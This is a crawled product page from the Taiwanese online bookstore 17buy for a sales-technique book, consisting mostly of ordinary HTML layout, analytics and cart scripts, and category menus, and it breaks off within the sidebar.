

--- FILE ---
content_type: text/html
request_url: https://17buy.com.tw/books/books_view.php?books_id=326
body_size: 21372
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="expires" content="0">
<title>17buy一起買購物網 - 書籍館 - 財經企管 - 經營管理 - 業務必勝法 - 業務大王──什麼都能賣</title>
<meta name="keywords" content="17buy,一起買,我識出版社,我識出版集團,團購,易富文化,意識文化,不求人文化,I'm我識地球村,書籍,買愈多愈便宜,買愈多省愈多,英文,新多益,韓文,日文,財經,食譜,攝影," />
<meta name="description" content="你想成為業務大王，還是三天就陣亡？史上最強的銷售攻心祕笈，讓你無論賣什麼東西，都「保證成交」！█業務大王的終極祕訣大公開！讓客戶不再對你說：「謝謝，我不需要！」業務銷售技巧，就像騎腳踏車一樣，只要學會了，不論哪款車都能騎，且一輩子受用。只要你的工作是「賣東西」，就絕對不能錯過《業務大王──什麼都能賣》！業務大王的銷售技巧，只要學會" />
<meta property="fb:app_id" content="338826313429865"/>
<meta property="og:title" content="業務大王──什麼都能賣" />
<meta property="og:description" content="你想成為業務大王，還是三天就陣亡？史上最強的銷售攻心祕笈，讓你無論賣什麼東西，都「保證成交」！█業務大王的終極祕訣大公開！讓客戶不再對你說：「謝謝，我不需要！」業務銷售技巧，就像騎腳踏車一樣，只要學會了，不論哪款車都能騎，且一輩子受用。只要你的工作是「賣東西」，就絕對不能錯過《業務大王──什麼都能賣》！業務大王的銷售技巧，只要學會" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://17buy.com.tw/books/books_view.php?books_id=326"/>
<meta property="og:image" content="http://17buy.com.tw/image.php?img=/archive/books/pic/middle/326.gif&width=600&height=315&pic=books" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:site_name" content="17buy一起買購物網" />
<meta name="robots" content="index,follow" />
<meta name="rating" content="general" />
<meta name="revisit-after" content ="1 days" />
<meta name="author" content="我視整合傳播有限公司,iam.group@17buy.com.tw,http://17buy.com.tw" />
<meta name="copyright" content="Copyright 2012-2026" />

<link href="/css/style.min.css?v.202108" rel="stylesheet" type="text/css">
<link href="/css/style_btn.min.css?v.201808" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/include/jquery-1.11.0.min.js?v.201808"></script>
<script type="text/javascript" src="/include/createXmlHttpRequest.js"></script>
<script type="text/javascript" src="/include/slides.min.jquery.js"></script>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ9DWV');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="fqk8ek412w416dq3xqynli49jkju0k" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFJ9DWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '338826313429865',
      xfbml      : true,
      version    : 'v10.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/zh_TW/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Add fancyBox main JS and CSS files -->
<script type="text/javascript" src="/include/fancybox/2.1.7/jquery.fancybox.js"></script>
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/jquery.fancybox.css" media="screen" />
<!-- Add Button helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.js"></script>
<!-- Add Thumbnail helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.js"></script>
<!-- Add Media helper (this is optional) -->
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-media.js"></script>

<script language="javascript">
function buy_cart(id,flag){
	var PostMain = "device=&exec=buy&flag="+flag+"&books_id="+id+"";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				//document.getElementById("AjaxAlertResult").innerHTML = XMLhtml;
				if(XMLhtml != ""){
				alert(""+XMLhtml+"");
								}
								change_temp();
							}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function change_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

function change_mobile_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/mobile/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

</script><table width="952" height="" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr align="center">
	  <td colspan="3">
<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3">
		<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="38%" noWrap valign="top"><a href="/" title="17buy一起買購物網"><img src="/images/top_01.jpg" width="256" height="79" alt="17buy一起買購物網" title="17buy一起買購物網" border="0" align="absmiddle"></a><a href="/" title="17buy一起買購物網"><img src="/images/top_01_1.jpg" border="0" align="absmiddle"></a></td>
        <td align="right" noWrap>
<table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;">
        <a href="/member/login.php" title="會員登入">會員登入</a>
        </td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/join.php" title="加入會員">加入會員</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/" title="會員專區">會員專區</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/service.php" title="客服中心">客服中心</a></td>
    <td width="10" align="center">|</td>
    <td class="txt_top" style="white-space:nowrap;">
<span id="AjaxBuyResult">
    購物車 
    <span class="txt_02"> 0 </span> 件 
    <span class="txt_02"> 0 </span> 元 </span>
    <img src="/images/arrow_top_books.jpg" width="10" height="11" align="absmiddle"> 
    <a href="/member/cart.php" title="結帳">結帳</a> 
    </td>
    <td width="30" align="center">|</td>
  </tr>
</table><table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
  	<td noWrap>
		<a href="http://www.17buy.com.tw/member/member_qna.php" target="_blank"><span style="color:#FF0000;font-size: 13px;font-family: 微軟正黑體;">會員常見問題！</span></a>
		 &nbsp;   
    </td>
  </tr>
</table>
        </td>
        <td width="3%">&nbsp;</td>
      </tr>
    </table>
    </td>
  </tr>
	<tr align="center">
		<td colspan="3" height="73" style="white-space:nowrap;">
		<table width="952" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="41" background="/images/top_03_bg.jpg">
        <table border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="100">&nbsp;</td>
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/" title="回首頁">首頁</a></td> 
            <td class="txt_menu" style="white-space:nowrap;"><a href="/books/" title="書籍館">書籍館</a></td> 
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/groupbuy/" title="團購區">團購區</a></td>
            <td width="435">&nbsp;</td>
            <td class="txt_menu3" style="text-align:right:white-space:nowrap;">企業用戶
            <a href="/member/join.php?t=company">加入</a>
            /
            <a href="/member/login.php">登入</a>
            </td>
          </tr>
        </table>
        </td>
      </tr>
    </table>
    <table align="center" class="txt_menubox" cellpadding="0" cellspacing="0">
    	<tr>
    		<td class="txt_menubox_01" style="white-space:nowrap;"><a href="chart.php" title="銷售排行榜">銷售排行榜</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="special.php" title="銷售排行榜">特價書區</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=1" title="語言學習">語言學習</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=6" title="檢定考試">檢定考試</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01_c" style="white-space:nowrap;">
			  <a href="books.php?cid=2" title="財經企管"><font color="#FFFFFF">財經企管</font></a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=7" title="心理勵志">心理勵志</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=3" title="生活藝術">生活藝術</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=4" title="親子共享">親子共享</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=11" title="Youtor數位學習 ">Youtor數位學習 </a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="download.php" title="下載專區">下載專區</a></td>
      </tr>
    </table>
    </td>
  </tr>
	<tr>
	  <td align="left">
<script LANGUAGE="javascript">
function check_search_value(){
	var n = document.topsearchForm;
	if (n.keyword.value.length < 1 ){
	alert("請輸入搜尋關鍵字!!");
	n.keyword.focus();
	return false;
	}
}
</script>
<style>
#keyword {
font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
}

#searchResult {
    position: relative;
}
#myUL {
    /* Remove default list styling */
    list-style-type: none;
    padding: 0;
    margin: 0;
    min-width:130px;
    position: absolute;
    top:-5px;
    left:30px;
    z-index: 9999;	
}

#myUL li a {
    border: 1px solid #ddd; /* Add a border to all links */
    margin-top: -1px; /* Prevent double borders */
    background-color: #f6f6f6; /* Grey background color */
    padding: 10px; /* Add some padding */
    text-decoration: none; /* Remove default text underline */
    font-size: 15px; /* Increase the font-size */
    font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
    color: black; /* Add a black text color */
    display: block; /* Make it into a block element to fill the whole list */
    white-space: nowrap;
}

#myUL li a:hover:not(.header) {
    background-color: #eee; /* Add a hover effect to all links, except for headers */
} 
</style>
<style>
    input:focus, textarea:focus, select:focus{
        outline: none;
    }
</style>
<form name="topsearchForm" action="search.php" method="POST" onSubmit="return check_search_value()" style="margin:0">
	  <table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="width:43px;"><img src="/images/top_04_01.jpg" width="43" height="29" alt=""></td>
        <td style="width:118px;"><input name="keyword" id="keyword" value="" style="border: none;height:29px;width:118px;background-image: url(/images/search_bg.jpg);" type="text" onkeyup="keywordFunction()" autocomplete="off" /></td>
        <td style="width:67px;"><input type="image" src="/images/top_04_03.jpg" border="0" width="67" height="29" alt="搜尋"></td>
      </tr>
    </table>
<div id="searchResult">
<ul id="myUL">

</ul>
</div>
<script LANGUAGE="javascript">
function keywordFunction(){
var n = document.topsearchForm;
var keyword = n.keyword.value;
var PostMain = "keyword="+keyword;
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","top.inc_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("myUL").innerHTML = XMLhtml;
				filterFunction();
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function filterFunction() {
    // Declare variables
    var input, filter, ul, li, a, i;
    input = document.getElementById('keyword');
    filter = input.value.toUpperCase();
    ul = document.getElementById("myUL");
    li = ul.getElementsByTagName('li');

    // Loop through all list items, and hide those who don't match the search query
    for (i = 0; i < li.length; i++) {
        a = li[i].getElementsByTagName("a")[0];
        if (a.innerHTML.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
        } else {
            //li[i].style.display = "none";
            li[i].style.display = "";
        }
    }
}
</script>
</form>
    </td>
		<td colspan="2">
		<table width="100%" border="0" cellspacing="1" cellpadding="0">
      <tr>
        <td width="18" height="41">&nbsp;</td>
        <td width="89" class="txt_search">熱門搜尋 | </td>
        <td width="617" class="txt_search_02">
        <a href="activity.php?news_id=43">睡前5分鐘</a>、        <a href="activity.php?news_id=15">怪物講師團隊</a>、        <a href="activity.php?news_id=25">日文檢定</a>、        <a href="https://webvrp.17buy.com.tw/">VRP虛擬點讀筆網頁版</a>、        <a href="activity.php?news_id=41">親子英文</a>        </td>
      </tr>
    </table></td>
	</tr>
</table>	  </td>
	</tr>
	<tr>
	  <td width="169" valign="top" align="left">
<table width="188" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">書籍分類 <span class="txt_left_serch_02">Book Categories</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" background="/images/left_12.jpg">
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=1">語言學習</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=6">檢定考試</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt" style="background-color: #009999;">
                        <a href="books.php?cid=2"><font color="#FFFFFF">財經企管</font></a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=17"> 投資理財 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=15"> 經營管理 </a>
            		
              <ul style="margin-top: 0px;margin-bottom: 0px;";>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=51">職場成功學</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=49">領導 / 管理學</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=52">業務必勝法</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=50">創業法</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=59">生涯規劃</a>
                	                  </li>
              </ul>
              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=16"> 行銷企劃 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=14"> 經濟 / 金融 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=7">心理勵志</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=3">生活藝術</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=4">親子共享</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=11">Youtor數位學習 </a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch">熱門關鍵字 <span class="txt_left_serch_02">Hot Words</span></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1573">一定會考的英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1574">7天學會國中小學英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1525">小學6年，學這些英文句型就夠了！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1465">韓星指定御用日文老師</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1449">和老外聊天</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1439">巴菲特</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=41">教出雙語寶寶</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=37">地表最強強強！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=25">日文檢定</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=979">考遍天下無敵手！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=959">日本語語言學校都在教</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=8">站長推薦!!</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=3">就算再懶，也可以躺著背單字 </a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>    
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">特別企劃  <span class="txt_left_serch_02">Special Program</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1571" title="作文超高分"><img src="/photo.php?img=/archive/books/special_feature/65.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1571" title="作文超高分">作文超高分</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題"><img src="/photo.php?img=/archive/books/special_feature/64.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題">一定會考的英文文法選擇題</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法"><img src="/photo.php?img=/archive/books/special_feature/63.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法">7天學會國中小學英文文法</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思"><img src="/photo.php?img=/archive/books/special_feature/62.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思">每日5分鐘只要1個月 就能安心考雅思</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
